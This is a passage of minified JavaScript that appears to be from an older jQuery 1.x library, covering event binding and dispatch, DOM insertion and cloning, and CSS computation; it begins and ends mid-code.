o,a,s,u,c,l,f,d,p,m,v,g=h.hasData(e)&&h._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(M)||[""]).length;c--;)if(p=v=(s=Q.exec(t[c])||[])[1],m=(s[2]||"").split(".").sort(),p){for(f=h.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=d.length;o--;)a=d[o],!i&&v!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(d.splice(o,1),a.selector&&d.delegateCount--,f.remove&&f.remove.call(e,a));u&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,m,g.handle)||h.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)h.event.remove(e,p+t[c],n,r,!0);h.isEmptyObject(l)&&(delete g.handle,h._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,u,l,f,d,p=[r||C],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(s=f=r=r||C,3!==r.nodeType&&8!==r.nodeType&&!J.test(m+h.event.triggered)&&(m.indexOf(".")>=0&&(v=m.split("."),m=v.shift(),v.sort()),a=m.indexOf(":")<0&&"on"+m,(t=t[h.expando]?t:new h.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=v.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:h.makeArray(n,[t]),l=h.event.special[m]||{},i||!l.trigger||!1!==l.trigger.apply(r,n))){if(!i&&!l.noBubble&&!h.isWindow(r)){for(u=l.delegateType||m,J.test(u+m)||(s=s.parentNode);s;s=s.parentNode)p.push(s),f=s;f===(r.ownerDocument||C)&&p.push(f.defaultView||f.parentWindow||e)}for(d=0;(s=p[d++])&&!t.isPropagationStopped();)t.type=d>1?u:l.bindType||m,(o=(h._data(s,"events")||{})[t.type]&&h._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&h.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=m,!i&&!t.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),n))&&h.acceptData(r)&&a&&r[m]&&!h.isWindow(r)){(f=r[a])&&(r[a]=null),h.event.triggered=m;try{r[m]()}catch(e){}h.event.triggered=void 0,f&&(r[a]=f)}return t.result}},dispatch:function(e){e=h.event.fix(e);var t,n,i,o,a,s=[],u=r.call(arguments),c=(h._data(this,"events")||{})[e.type]||[],l=h.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(s=h.event.handlers.call(this,e,c),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((h.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?h(n,this).index(u)>=0:h.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&a.push({elem:u,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[h.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=K.test(i)?this.mouseHooks:G.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new h.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||C),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(r=e.target.ownerDocument||C).documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==te()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===te()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return h.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return h.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=h.extend(new h.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?h.event.trigger(i,null,t):h.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},h.removeEvent=C.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===L&&(e[r]=null),e.detachEvent(r,n))},h.Event=function(e,t){return this instanceof h.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Z:ee):this.type=e,t&&h.extend(this,t),this.timeStamp=e&&e.timeStamp||h.now(),void(this[h.expando]=!0)):new h.Event(e,t)},h.Event.prototype={isDefaultPrevented:ee,isPropagationStopped:ee,isImmediatePropagationStopped:ee,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Z,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Z,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Z,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},h.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){h.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return(!r||r!==this&&!h.contains(this,r))&&(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),l.submitBubbles||(h.event.special.submit={setup:function(){return!h.nodeName(this,"form")&&void h.event.add(this,"click._submit keypress._submit",(function(e){var t=e.target,n=h.nodeName(t,"input")||h.nodeName(t,"button")?t.form:void 0;n&&!h._data(n,"submitBubbles")&&(h.event.add(n,"submit._submit",(function(e){e._submit_bubble=!0})),h._data(n,"submitBubbles",!0))}))},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&h.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!h.nodeName(this,"form")&&void h.event.remove(this,"._submit")}}),l.changeBubbles||(h.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(h.event.add(this,"propertychange._change",(function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),h.event.add(this,"click._change",(function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),h.event.simulate("change",this,e,!0)}))),!1):void h.event.add(this,"beforeactivate._change",(function(e){var t=e.target;X.test(t.nodeName)&&!h._data(t,"changeBubbles")&&(h.event.add(t,"change._change",(function(e){!this.parentNode||e.isSimulated||e.isTrigger||h.event.simulate("change",this.parentNode,e,!0)})),h._data(t,"changeBubbles",!0))}))},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return h.event.remove(this,"._change"),!X.test(this.nodeName)}}),l.focusinBubbles||h.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){h.event.simulate(t,e.target,h.event.fix(e),!0)};h.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=h._data(r,t);i||r.addEventListener(e,n,!0),h._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=h._data(r,t)-1;i?h._data(r,t,i):(r.removeEventListener(e,n,!0),h._removeData(r,t))}}})),h.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=ee;else if(!r)return this;return 1===i&&(a=r,r=function(e){return h().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=h.guid++)),this.each((function(){h.event.add(this,e,r,n,t)}))},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,h(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=ee),this.each((function(){h.event.remove(this,e,n,t)}))},trigger:function(e,t){return this.each((function(){h.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];return n?h.event.trigger(e,t,n,!0):void 0}});var re="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ie=/ jQuery\d+="(?:null|\d+)"/g,oe=new RegExp("<(?:"+re+")[\\s/>]","i"),ae=/^\s+/,se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ue=/<([\w:]+)/,ce=/<tbody/i,le=/<|&#?\w+;/,fe=/<(?:script|style|link)/i,he=/checked\s*(?:[^=]|=\s*.checked.)/i,de=/^$|\/(?:java|ecma)script/i,pe=/^true\/(.*)/,me=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ge=ne(C).appendChild(C.createElement("div"));function ye(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==L?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==L?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||h.nodeName(r,t)?o.push(r):h.merge(o,ye(r,t));return void 0===t||t&&h.nodeName(e,t)?h.merge([e],o):o}function $e(e){Y.test(e.type)&&(e.defaultChecked=e.checked)}function be(e,t){return h.nodeName(e,"table")&&h.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function we(e){return e.type=(null!==h.find.attr(e,"type"))+"/"+e.type,e}function xe(e){var t=pe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Ee(e,t){for(var n,r=0;null!=(n=e[r]);r++)h._data(n,"globalEval",!t||h._data(t[r],"globalEval"))}function Ce(e,t){if(1===t.nodeType&&h.hasData(e)){var n,r,i,o=h._data(e),a=h._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;i>r;r++)h.event.add(t,n,s[n][r]);a.data&&(a.data=h.extend({},a.data))}}function Se(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!l.noCloneEvent&&t[h.expando]){for(r in(i=h._data(t)).events)h.removeEvent(t,r,i.handle);t.removeAttribute(h.expando)}"script"===n&&t.text!==e.text?(we(t).text=e.text,xe(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),l.html5Clone&&e.innerHTML&&!h.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Y.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}ve.optgroup=ve.option,ve.tbody=ve.tfoot=ve.colgroup=ve.caption=ve.thead,ve.th=ve.td,h.extend({clone:function(e,t,n){var r,i,o,a,s,u=h.contains(e.ownerDocument,e);if(l.html5Clone||h.isXMLDoc(e)||!oe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ge.innerHTML=e.outerHTML,ge.removeChild(o=ge.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||h.isXMLDoc(e)))for(r=ye(o),s=ye(e),a=0;null!=(i=s[a]);++a)r[a]&&Se(i,r[a]);if(t)if(n)for(s=s||ye(e),r=r||ye(o),a=0;null!=(i=s[a]);a++)Ce(i,r[a]);else Ce(e,o);return(r=ye(o,"script")).length>0&&Ee(r,!u&&ye(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,c,f,d=e.length,p=ne(t),m=[],v=0;d>v;v++)if((o=e[v])||0===o)if("object"===h.type(o))h.merge(m,o.nodeType?[o]:o);else if(le.test(o)){for(s=s||p.appendChild(t.createElement("div")),u=(ue.exec(o)||["",""])[1].toLowerCase(),f=ve[u]||ve._default,s.innerHTML=f[1]+o.replace(se,"<$1></$2>")+f[2],i=f[0];i--;)s=s.lastChild;if(!l.leadingWhitespace&&ae.test(o)&&m.push(t.createTextNode(ae.exec(o)[0])),!l.tbody)for(i=(o="table"!==u||ce.test(o)?"<table>"!==f[1]||ce.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)h.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(h.merge(m,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else m.push(t.createTextNode(o));for(s&&p.removeChild(s),l.appendChecked||h.grep(ye(m,"input"),$e),v=0;o=m[v++];)if((!r||-1===h.inArray(o,r))&&(a=h.contains(o.ownerDocument,o),s=ye(p.appendChild(o),"script"),a&&Ee(s),n))for(i=0;o=s[i++];)de.test(o.type||"")&&n.push(o);return s=null,p},cleanData:function(e,t){for(var r,i,o,a,s=0,u=h.expando,c=h.cache,f=l.deleteExpando,d=h.event.special;null!=(r=e[s]);s++)if((t||h.acceptData(r))&&(a=(o=r[u])&&c[o])){if(a.events)for(i in a.events)d[i]?h.event.remove(r,i):h.removeEvent(r,i,a.handle);c[o]&&(delete c[o],f?delete r[u]:typeof r.removeAttribute!==L?r.removeAttribute(u):r[u]=null,n.push(o))}}}),h.fn.extend({text:function(e){return U(this,(function(e){return void 0===e?h.text(this):this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e))}),null,e,arguments.length)},append:function(){return this.domManip(arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||be(this,e).appendChild(e)}))},prepend:function(){return this.domManip(arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=be(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},remove:function(e,t){for(var n,r=e?h.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||h.cleanData(ye(n)),n.parentNode&&(t&&h.contains(n.ownerDocument,n)&&Ee(ye(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&h.cleanData(ye(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&h.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return h.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(ie,""):void 0;if(!("string"!=typeof e||fe.test(e)||!l.htmlSerialize&&oe.test(e)||!l.leadingWhitespace&&ae.test(e)||ve[(ue.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(se,"<$1></$2>");try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(h.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,(function(t){e=this.parentNode,h.cleanData(ye(this)),e&&e.replaceChild(t,this)})),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=i.apply([],e);var n,r,o,a,s,u,c=0,f=this.length,d=this,p=f-1,m=e[0],v=h.isFunction(m);if(v||f>1&&"string"==typeof m&&!l.checkClone&&he.test(m))return this.each((function(n){var r=d.eq(n);v&&(e[0]=m.call(this,n,r.html())),r.domManip(e,t)}));if(f&&(n=(u=h.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===u.childNodes.length&&(u=n),n)){for(o=(a=h.map(ye(u,"script"),we)).length;f>c;c++)r=u,c!==p&&(r=h.clone(r,!0,!0),o&&h.merge(a,ye(r,"script"))),t.call(this[c],r,c);if(o)for(s=a[a.length-1].ownerDocument,h.map(a,xe),c=0;o>c;c++)r=a[c],de.test(r.type||"")&&!h._data(r,"globalEval")&&h.contains(s,r)&&(r.src?h._evalUrl&&h._evalUrl(r.src):h.globalEval((r.text||r.textContent||r.innerHTML||"").replace(me,"")));u=n=null}return this}}),h.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){h.fn[e]=function(e){for(var n,r=0,i=[],a=h(e),s=a.length-1;s>=r;r++)n=r===s?this:this.clone(!0),h(a[r])[t](n),o.apply(i,n.get());return this.pushStack(i)}}));var Te,ke={};function Ne(t,n){var r,i=h(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:h.css(i[0],"display");return i.detach(),o}function Ae(e){var t=C,n=ke[e];return n||("none"!==(n=Ne(e,t))&&n||((t=((Te=(Te||h("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Te[0].contentDocument).document).write(),t.close(),n=Ne(e,t),Te.detach()),ke[e]=n),n}!function(){var e;l.shrinkWrapBlocks=function(){return null!=e?e:(e=!1,(n=C.getElementsByTagName("body")[0])&&n.style?(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(C.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0);var t,n,r}}();var Oe,Me,_e=/^margin/,Pe=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),De=/^(top|right|bottom|left)$/;function je(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}e.getComputedStyle?(Oe=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},Me=function(e,t,n){var r,i,o,a,s=e.style;return a=(n=n||Oe(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||h.contains(e.ownerDocument,e)||(a=h.style(e,t)),Pe.test(a)&&_e.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):C.documentElement.currentStyle&&(Oe=function(e){return e.currentStyle},Me=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Oe(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!De.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){var t,n,r,i,o,a,s;if((t=C.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=(r=t.getElementsByTagName("a")[0])&&r.style){function u(){var t,n,r,u;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=o=!1,s=!0,e.getComputedStyle&&(i="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(u=t.appendChild(C.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",u.style.marginRight=u.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(u,null)||{}).marginRight),t.removeChild(u)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(u=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===u[0].offsetHeight)&&(u[0].style.display="",u[1].style.display="none",a=0===u[0].offsetHeight),n.removeChild(r))}n.cssText="float:left;opacity:.5",l.opacity="0.5"===n.opacity,l.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===t.style.backgroundClip,l.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,h.extend(l,{reliableHiddenOffsets:function(){return null==a&&u(),a},boxSizingReliable:function(){return null==o&&u(),o},pixelPosition:function(){return null==i&&u(),i},reliableMarginRight:function(){return null==s&&u(),s}})}}(),h.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};var Le=/alpha\([^)]*\)/i,Ie=/opacity\s*=\s*([^)]*)/,Re=/^(none|table(?!-c[ea]).+)/,Fe=new RegExp("^("+B+")(.*)$","i"),qe=new RegExp("^([+-])=("+B+")","i"),He={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Be=["Webkit","O","Moz","ms"];function We(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Be.length;i--;)if((t=Be[i]+n)in e)return t;return r}function ze(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=h._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&z(r)&&(o[a]=h._data(r,"olddisplay",Ae(r.nodeName)))):(i=z(r),(n&&"none"!==n||!i)&&h._data(r,"olddisplay",i?n:h.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function Ue(e,t,n){var r=Fe.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Ye(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=h.css(e,n+W[o],!0,i)),r?("content"===n&&(a-=h.css(e,"padding"+W[o],!0,i)),"margin"!==n&&(a-=h.css(e,"border"+W[o]+"Width",!0,i))):(a+=h.css(e,"padding"+W[o],!0,i),"padding"!==n&&(a+=h.css(e,"border"+W[o]+"Width",!0,i)));return a}function Xe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Oe(e),a=l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=Me(e,t,o))||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(l.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Ye(e,t,n||(a?"border":"content"),r,o)+"px"}function Ge(e,t,n,r,i){return new Ge.prototype.init(e,t,n,r,i)}h.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Me(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=h.camelCase(t),u=e.style;if(t=h.cssProps[s]||(h.cssProps[s]=We(u,s)),a=h.cssHooks[t]||h.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=qe.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(h.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||h.cssNumber[s]||(n+="px"),l.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!a||!("set"in a)||void 0!==(n=a.set(e,n,r))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=h.camelCase(t);return t=h.cssProps[s]||(h.cssProps[s]=We(e.style,s)),(a=h.cssHooks[t]||h.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Me(e,t,r)),"normal"===o&&t in Ve&&(o=Ve[t]),""===n||n?(i=parseFloat(o),!0===n||h.isNumeric(i)?i||0:o):o}}),h.each(["height","width"],(function(e,t){h.cssHooks[t]={get:function(e,n,r){return n?Re.test(h.css(e,"display"))&&0===e.offsetWidth?h.swap(e,He,(function(){return Xe(e,t,r)})):Xe(e,t,r):void 0},set:function(e,n,r){var i=r&&Oe(e);return Ue(0,n,r?Ye(e,t,r,l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,i),i):0)}}})),l.opacity||(h.cssHooks.opacity={get:function(e,t){return Ie.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=h.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===h.trim(o.replace(Le,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Le.test(o)?o.replace(Le,i):o+" "+i)}}),h.cssHooks.marginRight=je(l.reliableMarginRight,(function(e,t){return t?h.swap(e,{display:"inline-block"},Me,[e,"marginRight"]):void 0})),h.each({margin:"",padding:"",border:"Width"},(function(e,t){h.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+W[r]+t]=o[r]||o[r-2]||o[0];return i}},_e.test(e)||(h.cssHooks[e+t].set=Ue)})),h.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,i,o={},a=0;if(h.isArray(t)){for(r=Oe(e),i=t.length;i>a;a++)o[t[a]]=h.css(e,t[a],!1,r);return o}return void 0!==n?h.style(e,t,n):h.css(e,t)}),e,t,arguments.length>1)},show:function(){return ze(this,!0)},hide:function(){return ze(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){z(this)?h(this).show():h(this).hide()}))}}),h.Tween=Ge,Ge.prototype={constructor:Ge,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(h.cssNumber[n]?"":"px")},cur:function(){var e=Ge.propHooks[this.prop];return e&&e.get?e.get(this):Ge.propHooks._default.get(this)},run:function(e){var t,n=Ge.propHooks[this.prop];return 